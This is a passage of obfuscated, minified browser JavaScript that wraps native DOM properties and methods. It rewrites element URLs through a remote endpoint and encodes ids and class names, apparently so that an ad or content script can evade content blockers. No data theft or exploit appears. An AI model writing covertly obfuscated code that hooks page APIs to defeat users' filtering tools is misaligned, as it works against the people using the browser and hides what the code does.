r=h,o=i.A[r(1388)](s)[r(1030)][r(1564)](this,t,e,n);try{var a;const n=r(1900)==typeof t&&r(3003)===t[r(258)](),o=r(3134)!==(null===(a=s[r(2134)])||void 0===a?void 0:a[r(2897)]),i=this===s[r(2134)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(1577)])(t(1347));e&&t(259)==typeof e&&t(1412)==typeof e[t(782)]?e[t(782)][t(1564)](e,n):t(1412)==typeof e&&e[t(1564)](this,n)}catch(t){}};s[r(2783)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(1900)==typeof t&&e(3003)===t[e(258)]()})),s[h(697)]=new(s[h(546)])(s[h(3413)],{get:function(t,e){return s[h(3413)][e]},set:function(t,e,n){return s[h(3413)][e]=n,!0}}),Zt(s,h(3827),h(3986),{get:function(){const t=h;for(var n=arguments[t(2110)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1388)](s)[t(3265)][t(1388)][t(1564)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3404)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2110)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(1861)](o(2575))?(t=Ut(t,r,s),i.A[o(1388)](s)[o(3265)][o(1724)][o(1564)](this,t,...c)):(0,e.EW)(t)&&me((0,e.sH)(t)[o(3404)])?i.A[o(1388)](s)[o(3265)][o(1724)][o(1564)](this,t,...c):i.A[o(1388)](s)[o(3265)][o(1724)][o(1564)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2636)],baseUrl:i.A[o(1388)](s)[o(3806)][o(1388)][o(1587)](s[o(2134)]),endpoint:n.A[o(3378)]}),...c):i.A[o(1388)](s)[o(3265)][o(1724)][o(1564)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Zt(s,h(1918),h(705),{get:function(){const t=h;if(t(3511)===this[t(3691)])return t(1950);if(this[t(3691)][t(2957)]&&t(1900)==typeof this[t(3691)][t(2957)]&&this[t(3691)][t(2957)][t(1861)](t(2653)))return window[t(3413)][t(705)][t(818)](t(661))?t(3534):window[t(3413)][t(705)][t(818)](t(1402))?t(2286):window[t(3413)][t(705)][t(818)](t(2845))?t(2429):window[t(3413)][t(705)][t(818)](t(2476))?t(3540):window[t(3413)][t(705)][t(818)](t(2918))?t(511):window[t(3413)][t(705)][t(818)](t(1219))?t(2390):window[t(3413)][t(705)][t(818)](t(1633))?t(1379):window[t(3413)][t(705)][t(818)](t(1278))?t(1768):window[t(3413)][t(705)][t(818)](t(3803))?t(419):window[t(3413)][t(705)][t(818)](t(1508))?t(1867):window[t(3413)][t(705)][t(818)](t(976))?t(1618):window[t(3413)][t(705)][t(818)](t(2111))?t(3910):window[t(3413)][t(705)][t(818)](t(2176))?t(3340):window[t(3413)][t(705)][t(818)](t(578))?t(641):window[t(3413)][t(705)][t(818)](t(3234))?t(364):window[t(3413)][t(705)][t(818)](t(2809))?t(1855):window[t(3413)][t(705)][t(818)](t(3853))?t(504):window[t(3413)][t(705)][t(818)](t(1702))?t(1006):window[t(3413)][t(705)][t(818)](t(2066))||window[t(3413)][t(705)][t(818)](t(1069))?t(2133):window[t(3413)][t(705)][t(818)](t(466))||window[t(3413)][t(705)][t(818)](t(3203))?t(2525):window[t(3413)][t(705)][t(818)](t(1234))||window[t(3413)][t(705)][t(818)](t(1295))?t(1975):window[t(3413)][t(705)][t(818)](t(2041))||window[t(3413)][t(705)][t(818)](t(1089))?t(3454):t(2528);try{if(window[t(3413)][t(705)][t(818)](t(1310))&&t(1900)==typeof this[t(3691)]&&t(2279)===JSON[t(3705)](this[t(3691)])[t(2801)])return t(922)}catch(t){}if(t(1900)==typeof this[t(3691)]&&window[t(3413)][t(705)][t(818)](t(3341)))try{var e;const n=JSON[t(3705)](this[t(3691)]);if(null!==(e=n[t(2907)])&&void 0!==e&&e[t(1861)](t(3111))||t(485)===n[t(2684)])return t(3396)}catch(t){}if(t(1900)==typeof this[t(3691)]&&this[t(3691)][t(1861)](t(2828)))return t(3379);if(this[t(3691)]&&t(1900)==typeof this[t(3691)]&&this[t(3691)][t(1861)](t(1306)))return t(1816);for(var n=arguments[t(2110)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(1388)](s)[t(1233)][t(1388)][t(1587)](this,r)}}),Zt(s,h(3202),h(3986),{get:function(){const t=h;for(var n=arguments[t(2110)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1388)](s)[t(3873)][t(1388)][t(1564)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3404)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2110)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(3283)]())&&me((0,e.sH)(t[o(3283)]())[o(3404)])||(0,e.EW)(t[o(3283)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(3283)](),kind:e.MN[o(2931)],baseUrl:i.A[o(1388)](s)[o(3806)][o(1388)][o(1587)](s[o(2134)]),endpoint:n.A[o(3378)]})),i.A[o(1388)](s)[o(3873)][o(1724)][o(1564)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(3283)]())})),Zt(s,h(1665),h(3986),{get:function(){const t=h;for(var n=arguments[t(2110)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1388)](s)[t(1610)][t(1388)][t(1587)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3404)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2110)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&me((0,e.sH)(t)[o(3404)])?i.A[o(1388)](s)[o(1610)][o(1724)][o(1564)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2685)],baseUrl:i.A[o(1388)](s)[o(3806)][o(1388)][o(1587)](s[o(2134)]),endpoint:n.A[o(3378)]})),i.A[o(1388)](s)[o(1610)][o(1724)][o(1587)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Zt(s,h(1013),h(3828),{get:function(){const t=h;for(var n=arguments[t(2110)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1388)](s)[t(3788)][t(1388)][t(1564)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3404)];a=me(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(1388)](s)[o(1814)][o(1388)][o(1564)](this),c=i.A[o(1388)](s)[o(3948)][o(1388)][o(1564)](this),l=o(1142)===a||o(2911)===a&&o(2660)===c?e.MN[o(2293)]:o(2911)===a&&o(1535)===c?e.MN[o(2685)]:e.MN[o(2931)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(1388)](s)[o(3806)][o(1388)][o(1587)](s[o(2134)]),endpoint:n.A[o(3378)]});for(var u=arguments[o(2110)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(1388)](s)[o(3788)][o(1724)][o(1564)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Zt(s,h(3736),h(1305),{get:function(){const t=h;for(var n=arguments[t(2110)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1388)](s)[t(234)][t(1388)][t(1564)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2931)],baseUrl:i.A[a(1388)](s)[a(3806)][a(1388)][a(1587)](s[a(2134)]),endpoint:n.A[a(3378)]}));for(var c=arguments[a(2110)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(1388)](s)[a(234)][a(1724)][a(1564)](this,t,...u)}}),Zt(s,h(1885),h(3986),{get:function(){const t=h;for(var n=arguments[t(2110)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1388)](s)[t(1788)][t(1388)][t(1564)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3404)];a=me(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2931)],baseUrl:i.A[a(1388)](s)[a(3806)][a(1388)][a(1587)](s[a(2134)]),endpoint:n.A[a(3378)]}));for(var c=arguments[a(2110)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(1388)](s)[a(1788)][a(1724)][a(1564)](this,t,...u)}}),Zt(s,h(907),h(3314),{get:function(){const t=h;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(1388)](s)[t(3287)][t(1388)][t(1564)](this,...n);return t(2660)===this[t(2497)][t(258)]()?(0,dt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(2110)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(2660)===this[e(2497)][e(258)]())return i.A[e(1388)](s)[e(3287)][e(1724)][e(1564)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(1535)===this[e(2497)][e(258)]())return i.A[e(1388)](s)[e(3287)][e(1724)][e(1564)](this,t,...a);const u=t[e(3283)]();if(this instanceof s[e(1032)]&&u[e(372)](e(664)))return i.A[e(1388)](s)[e(3287)][e(1724)][e(1564)](this,t,...a);if((e(2470)===r[e(2004)]||e(2318)===r[e(2004)])&&(this instanceof s[e(3826)]||this instanceof s[e(3601)]||this instanceof s[e(2949)]||this instanceof s[e(3925)]||this instanceof s[e(2012)]||this instanceof s[e(1626)]||u[e(1861)](e(3830))))return i.A[e(1388)](s)[e(3287)][e(1724)][e(1564)](this,t,...a);const d=St({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(1388)](s)[e(3287)][e(1724)][e(1564)](this,d,...a)}}),pe(s,h(907),h(2449),(function(t,a,c){const d=h;a=a[d(258)](),(0,o.yu)(l,a)&&(a=d(2282)+(0,u.md)(a[d(2563)](5)[d(258)]()));let f=String(c);const m=this[d(2497)][d(258)]();if(["id",d(833)][d(372)](a))f=f[d(561)](" ")[d(3238)]((t=>t[d(3696)]()))[d(3238)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(510)](" ");else if([d(3986),d(3828)][d(372)](a)){if(!(0,e.EW)(f)||!me((0,e.sH)(f)[d(3404)])){const t=d(1641)===m?e.MN[d(2636)]:d(1535)===m?e.MN[d(2685)]:e.MN[d(2931)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(1388)](s)[d(3806)][d(1388)][d(1587)](s[d(2134)]),endpoint:n.A[d(3378)]})}}else if(d(1701)===a)f=d(337)[d(1807)](vt,d(2996))[d(1807)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(3378)]+d(483),kind:e.MN[d(2685)],baseUrl:i.A[d(1388)](s)[d(3806)][d(1388)][d(1587)](s[d(2134)]),endpoint:n.A[d(3378)]}),d(1598))[d(1807)]((0,xt.x)().id,d(3094))+St({_window:s,protectUrlContext:r,html:f});else if(d(3485)===a)f=Mt({protectUrlContext:r,srcset:f,endpoint:n.A[d(3378)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(1180)===a||d(526)===a)f=d(3636)+f;else if(d(1573)===m&&d(507)===a&&(0,o.pI)(l,f)){const t=i.A[d(1388)](s)[d(1596)][d(1564)](this,d(2345));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(2826)===t?e.MN[d(3037)]:e.MN[d(2636)],baseUrl:i.A[d(1388)](s)[d(3806)][d(1388)][d(1587)](s[d(2134)]),endpoint:n.A[d(3378)]})}else d(1573)===m&&d(2345)===a&&(0,o.Bo)(l,f)?[d(2826),d(1350),d(3597),d(457)][d(372)](f)||(f=(0,u.md)(f)):d(2811)!==m||d(3986)!==a&&d(1305)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(2931)],baseUrl:i.A[d(1388)](s)[d(3806)][d(1388)][d(1587)](s[d(2134)]),endpoint:n.A[d(3378)]});return t[d(1564)](this,a,f)}),(function(t,e){const n=h,r=t[n(258)]();if(["id",n(833)][n(372)](r)&&(0,o.Bo)(l,e))return!0;if([n(3986),n(3828),n(3485)][n(372)](r)&&(0,o.pI)(l,e))return!0;if(n(1701)===r&&this instanceof HTMLIFrameElement&&m[n(1564)](this))return!0;if([n(1180),n(526)][n(372)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(2497)][n(258)]();return!(n(1573)!==i||n(507)!==t||!(0,o.pI)(l,e))||!(n(1573)!==i||n(2345)!==t||!(0,o.Bo)(l,e))||!(n(2811)!==i||n(3986)!==t&&n(1305)!==t||!(0,o.pI)(l,e))})),Jt(s,h(907),h(3267),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(2282)+(0,u.md)(t[n(2563)](5)[n(258)]()));let r=i.A[n(1388)](s)[n(1596)][n(1564)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(833)===t)r=r[n(561)](" ")[n(3238)]((t=>t[n(3696)]()))[n(3238)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(510)](" ");else if(n(3986)===t&&(0,e.EW)(r)||n(3828)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(3404)];r=me(t)?r:t}else n(3485)===t?r=Et(r):n(1180)!==t&&n(526)!==t||n(1900)!=typeof r||!r[n(1861)](n(3636))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(2563)](3);return r}),(function(t){const e=h,n=i.A[e(1388)](s)[e(1596)][e(1564)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(833),e(3986),e(1701),e(3485),e(3828),e(1180),e(526)][e(372)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Jt(s,h(907),h(2589),(function(t){const e=h;return i.A[e(1388)](s)[e(2494)][e(1564)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(907),h(3282),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(2563)](5)[e(258)]();t=e(2282)+(0,u.md)(n)}return i.A[e(1388)](s)[e(3898)][e(1564)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Jt(s,h(907),h(1031),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(2563)](5)[e(258)]();t=e(2282)+(0,u.md)(n)}return i.A[e(1388)](s)[e(3548)][e(1564)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Qt(s,h(907),h(3367),{get:function(t,e){const n=h;n(1900)==typeof e&&(0,o.yu)(l,e)&&(e=n(2282)+(0,u.md)(e[n(2563)](5)[n(258)]()));const r=t[e];if(!r)return r;if(n(2110)===e)return r;var i;if(n(1412)==typeof r)return e===(null===(i=s[n(2031)])||void 0===i?void 0:i[n(945)])?function(){const e=n,i=r[e(1564)](t);return new(s[e(546)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(1506)===n?function(){const e=i,n=s[e(1564)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(2138)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(2138)===e){const e=t[n(2957)];if("id"===e&&n(1900)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(833)===e&&n(1900)==typeof i)return i[n(561)](" ")[n(3238)]((t=>t[n(3696)]()))[n(3238)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(510)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(2957)===e&&i[n(1861)](n(2282))){const t=i[n(2563)](5);return(0,u._)(t)?n(2282)+(0,u.ks)(t):i}return i}}):r(1412)==typeof i?i[r(2744)](t):i:i}}):n}:i(1412)==typeof r?r[i(2744)](t):r:s}})}:r[n(2744)](t);if(n(1900)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(546)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(1412)==typeof i)return i[r(2744)](t);if(r(2138)===e){const e=t[r(2957)];if("id"===e&&r(1900)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(833)===e&&r(1900)==typeof i)return i[r(561)](" ")[r(3238)]((t=>t[r(3696)]()))[r(3238)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(510)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(2957)===e&&i[r(1861)](r(2282))){const t=i[r(2563)](5);return r(2282)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Jt(s,h(907),h(2046),(function(t){const e=h;return!!t&&(t[e(2110)]>1e4?i.A[e(1388)](s)[e(969)][e(1564)](this,t):i.A[e(1388)](s)[e(969)][e(1564)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Qt(s,h(923),h(353),{get:function(t,e){const n=h;if(n(1900)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(2282)+r)?(0,u.md)(r):e];return n(1412)==typeof i?i[n(2744)](t):i},set:function(t,e,n){const r=h;if(r(1900)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(2282)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(2460)][e(2239)](t)[e(3238)]((t=>e(1900)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(1900)==typeof e){const t=c(e);e=(0,o.yu)(l,n(2282)+t)?(0,u.md)(t):e}return s[n(2460)][n(739)](t,e)}},null,(function(){const t=h,e=i.A[t(1388)](s)[t(692)][t(1388)][t(1564)](this);if(e){if(s[t(3413)][t(3315)][t(818)](t(1722))&&t(2635)===e[t(508)])return!1;if(s[t(3413)][t(3315)][t(818)](t(2906))&&t(1320)===e[t(508)])return!1}return!0})),Zt(s,h(3827),h(2957),{get:function(){const t=h;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(1388)](s)[t(713)][t(1388)][t(1564)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(2110)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(1388)](s)[e(713)][e(1724)][e(1564)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(1861)](e(2086))})),Jt(s,h(907),h(3161),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1388)](s)[e(2224)][e(1564)](this,n);return t[e(372)](e(743))&&t!==n&&null===a?i.A[e(1388)](s)[e(2224)][e(1564)](this,t):a}),(t=>t)),Jt(s,h(907),h(3167),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1388)](s)[e(1394)][e(1564)](this,n);return t[e(372)](e(743))&&t!==n&&0===a[e(2110)]?i.A[e(1388)](s)[e(1394)][e(1564)](this,t):a}),(t=>t)),Jt(s,h(1520),h(3161),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1388)](s)[e(3770)][e(1564)](this,n);return t[e(372)](e(743))&&t!==n&&null===a?i.A[e(1388)](s)[e(3770)][e(1564)](this,t):a}),(t=>t)),Jt(s,h(1520),h(3167),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1388)](s)[e(1932)][e(1564)](this,n);return t[e(372)](e(743))&&t!==n&&0===a[e(2110)]?i.A[e(1388)](s)[e(1932)][e(1564)](this,t):a}),(t=>t)),Zt(s,h(907),"id",{get:function(){const t=h;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(1388)](s)[t(3611)][t(1388)][t(1564)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(1900)!=typeof t&&(t=s[e(2795)](t));for(var n=arguments[e(2110)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(1388)](s)[e(3611)][e(1724)][e(1564)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Jt(s,h(907),h(3796),(function(t,e){const n=h;return i.A[n(1388)](s)[n(2849)][n(1564)](this,t,St({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(478)])})),Jt(s,h(907),h(2574),(function(t){const e=h;return i.A[e(1388)](s)[e(2648)][e(1564)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Qt(s,h(907),h(1413),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(1172)===e)return function(){const e=n,i=[];for(var s=arguments[e(2110)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(3552)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(926)](t)})),r[e(1587)](t,[...i])};if(n(1649)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(1587)](t,[e])};if(n(3262)===e)return function(){const e=n;for(var i=arguments[e(2110)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3238)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(1587)](t,[...c])};if(n(1538)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(1587)](t,[e,i])};if(n(3996)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(1587)](t,[e,i])};if(n(2138)===e)return r[n(561)](" ")[n(3238)]((t=>t[n(3696)]()))[n(3238)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(510)](" ");if(e===s[n(2031)][n(945)])return function(){const e=n,o=r[e(1564)](t);return new(s[e(546)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(1506)===n?function(){const e=r,n=o[e(1564)](t);return n?new(s[e(546)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(2138)===n?(0,u._)(o)?(0,u.ks)(o):o:r(1412)==typeof o?o[r(2744)](t):o:o}}):n}:r(1412)==typeof o?o[r(2744)](t):o:o}})};if(n(1900)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(1412)==typeof r?r[n(2744)](t):r},set:function(t,e,n){const r=h;return r(2138)===e&&(n=n[r(561)](" ")[r(3238)]((t=>t[r(3696)]()))[r(3238)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(510)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(1900)!=typeof t&&(t=t[e(3283)]()),t=t[e(561)](" ")[e(3238)]((t=>t[e(3696)]()))[e(3238)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(510)](" "),i.A[e(1388)](s)[e(1253)][e(1564)](this,e(833),t),t}),(()=>!0)),Zt(s,h(907),h(1448),{get:function(){const t=h;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1388)](s)[t(2616)][t(1388)][t(1564)](this,...n)[t(561)](" ")[t(3238)]((e=>e[t(3696)]()))[t(3238)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(510)](" ")},set:function(t){const e=h,n=t[e(561)](" ")[e(3238)]((t=>t[e(3696)]()))[e(3238)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(510)](" ");for(var r=arguments[e(2110)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(1388)](s)[e(2616)][e(1724)][e(1564)](this,n,...a)}}),Jt(s,h(988),h(2657),(function(t){const e=h;return i.A[e(1388)](s)[e(1736)][e(1564)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(2134),h(2657),(function(t){const e=h;return e(1900)!=typeof t&&(t=s[e(2795)](t)),i.A[e(1388)](s)[e(595)][e(1564)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(988),h(2589),(function(t){const e=h;return i.A[e(1388)](s)[e(1790)][e(1564)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(988),h(3161),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(1388)](s)[e(1891)][e(1564)](this,n);return t[e(372)](e(743))&&t!==n&&null===a?i.A[e(1388)](s)[e(1891)][e(1564)](this,t):a}),(t=>t)),Jt(s,h(988),h(3167),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(1388)](s)[e(2098)][e(1564)](this,n);return t[e(372)](e(743))&&t!==n&&0===a[e(2110)]?i.A[e(1388)](s)[e(2098)][e(1564)](this,t):a}),(t=>t)),Jt(s,h(988),h(2546),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(646)+(0,u.md)(t)),i.A[e(1388)](s)[e(2738)][e(1564)](this,t)})),Jt(s,h(988),h(3814),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(646)+(0,u.md)(t)),i.A[e(1388)](s)[e(1181)][e(1564)](this,t)})),Zt(s,h(1260),h(507),{get:function(){const t=h;for(var n=arguments[t(2110)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1388)](s)[t(3740)][t(1388)][t(1587)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3404)];a=me(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(1388)](s)[a(1596)][a(1564)](this,a(2345));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(2826)===c?e.MN[a(3037)]:e.MN[a(2636)],baseUrl:i.A[a(1388)](s)[a(3806)][a(1388)][a(1587)](s[a(2134)]),endpoint:n.A[a(3378)]}));for(var u=arguments[a(2110)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(1388)](s)[a(3740)][a(1724)][a(1564)](this,t,...d)}}),Zt(s,h(1260),h(2345),{get:function(){const t=h;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(1388)](s)[t(1259)][t(1388)][t(1587)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(2826),e(1350),e(3597),e(457)][e(372)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(2110)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(1388)](s)[e(1259)][e(1724)][e(1564)](this,t,...r)}}),Zt(s,h(3827),h(2882),{get:function(){const t=h,e=i.A[t(1388)](s)[t(1596)][t(1564)](this,t(3986));for(var n=arguments[t(2110)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(1388)](s)[t(2316)][t(1388)][t(1564)](this,...o);var u;if(Gt(s,c,e))if(Vt(c),m[t(1564)](this))Ft(r,c);else if(ge(r,c,l,{shouldLogRaptive:null!==(u=null==d?void 0:d[t(348)])&&void 0!==u&&u}),!c[t(2108)]){const e=le(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(1388)](s)[r(1596)][r(1564)](this,r(3986));Gt(s,c,o)?e():clearInterval(n)}),1e3);c[t(2108)]=e}return i.A[t(1388)](s)[t(2916)][t(1388)][t(1564)](this,...o)}}),Zt(s,h(3827),h(2302),{get:function(){const t=h;for(var n=arguments[t(2110)],o=new 